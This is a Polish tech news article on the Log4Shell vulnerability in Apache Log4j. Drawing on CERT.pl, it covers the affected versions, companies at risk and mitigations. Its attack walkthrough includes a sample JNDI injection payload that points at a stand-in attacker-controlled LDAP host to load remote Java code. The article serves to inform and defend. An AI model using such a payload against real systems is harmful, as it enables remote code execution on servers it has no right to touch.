Grupa programistów skupiona w ramach platformy LunaSec odkryła poważny błąd w popularnej bibliotece Javy - Log4j - służącej do zbierania logów z aplikacji. Zagrożone są setki usług świadczonych przez takie firmy jak Apple, Amazon, Elastic, Steam czy Twitter.

Luka Log4Shell zatacza coraz szersze kręgi, podatne Apple i Tesla

Log4Shell spędza sen z powiek setkom firm

Biblioteka Apache Log4j jest jedną z najczęściej wykorzystywanych do logowania zdarzeń w aplikacjach napisanych w języku Java. Korzysta z niej wiele komercyjnych rozwiązań, w tym usługi oferowane przez gigantów branży takich jak Amazon, Apple czy Cisco. Z tego powodu podatność opisana pod sygnaturą CVE-2021-44228 jest tak niebezpieczna, tym bardziej, że pozwala na zdalne wykonanie dowolnego kodu. Pierwsze informacje na jej temat pojawiły się w czwartek, a dostrzeżono ją na serwerach Minecrafta. Szybko jednak okazało się, że problem jest znacznie szerszy i nie wszyscy jeszcze na niego zareagowali. Jest wysoce prawdopodobne, że przestępcy korzystają już tej luki.

Jak możemy przeczytać na stronach CERT:

Podatność pozwala na zdalne wykonanie kodu z uprawnieniami danej aplikacji, np. webservera wykorzystującego Log4j. Wykorzystanie podatności jest bardzo proste i gotowe przykłady pozwalające to zrobić są dostępne publicznie. Obserwowany jest również narastający ruch powiązany ze skanowaniem usług dostępnych z internetu i prób wykorzystania podatności.

Przykładowy scenariusz ataku może wyglądać następująco:



- Aplikacja loguje zdarzenia z wykorzystaniem biblioteki Apache Log4j, np. niepoprawne logowania użytkownika, zapisując wartości kontrolowane przez użytkownika, jak login czy email,

- Atakujący próbuje się zalogować, jako nazwę użytkownika podając złośliwy payload, np.: ${jndi:ldap://sample_domain.com/a} (gdzie sample_domain.com jest serwerem, kontrolowanym przez atakującego),

- Luka w log4j jest wywoływana przez payload, a serwer wysyła żądanie do attacker_domain.com poprzez "Java Naming and Directory Interface" (JNDI),

- Odpowiedź zawiera ścieżkę do zdalnego pliku klasy Java (np. http://test.sample_domain.com/Exploit.class), który jest wstrzykiwany do procesu serwera,

- Wstrzyknięty payload pozwala atakującemu na wykonanie dowolnego kodu.

Zagrożone podatnością są wszystkie wersje Log4j od 2.0 do 2.14.1 włącznie, a dopiero najnowsza - 2.15.0 została załatana i można z niej bezpiecznie korzystać. Jeśli niemożliwa jest natychmiastowa aktualizacja biblioteki to warto śledzić dane wprowadzane do systemu pod kątem ciągu znaków "${jndi:", który jest stosowany do wykonania złośliwego kodu. Innym sposobem jest ręcznie usunięcie z biblioteki klasy JndiLookup, na której bazuje podatność Log4Shell.

Lukę będzie trudno załatać

Według analiz firm związanych z bezpieczeństwem, podatność Log4Shell jest już masowo wykorzystywana przez przestępców. Zagrożonych może być setki tysięcy serwisów, bo biblioteka log4j jest bardzo popularna. Okazuje się, że zagrożone jest nawet Apple i Tesla. Wedle przykładów zmiana nazwy naszego iPhone'a może wymusić na serwerach Apple połączenie do zewnętrznego serwera i pobrania niebezpiecznego kodu. Nie jest powiedziane, że pozwoli to np. przejąć kontrolę nad takim serwerem, ale cyberprzestępcy pewnie dopiero badają te możliwości. Analitycy przewidują, że luka Log4Shell może zostać wykorzystana np. do rozprzestrzeniania oprogramowania typu ransomware albo tworzenia botów, które mogą atakować inne serwery blokując do nich dostęp.

Niestety wiele wskazuje też na to, że nie będzie łatwo tej luki załatać. O ile dostępna jest już stosowna poprawka, o tyle wiele firm nawet nie jest świadoma w jak wielu swoich usługach korzysta z biblioteki log4j. Najbliższe tygodnie mogą być bardzo owocne dla cyberprzestępców.

źródło: Cert.pl

Hej, jesteśmy na Google News - Obserwuj to, co ważne w techu